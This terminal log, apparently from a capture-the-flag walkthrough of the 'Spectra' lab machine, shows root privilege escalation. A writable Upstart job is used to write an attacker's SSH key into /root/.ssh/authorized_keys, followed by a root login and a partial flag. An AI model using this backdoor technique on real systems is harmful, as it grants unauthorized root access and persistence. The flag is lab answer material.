 katie@spectra ~ $ cat - << EOF > /etc/init/test3.conf
> description "Add pubkey to authorized_keys job"
> author      "f4T1H"
>
> start on filesystem or runlevel [2345]
> stop on shutdown
>
> script
>     echo "ssh-rsa
YOUR PUBLIC SSH KEY HERE !
" | tee /root/.ssh/authorized_keys
> end script
> EOF
katie@spectra ~ $ sudo /sbin/initctl start test3
test3 start/running, process 5280
katie@spectra ~ $
└─# ssh root@spectra.htb
spectra ~ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),26(tape),27(video),207(tss),208(pkcs11),219(wpa),253(preserve),1001(chronos-access)
spectra ~ # cut -c1-21 /root/root.txt
d44519713b889d5e1f9e5
spectra ~ #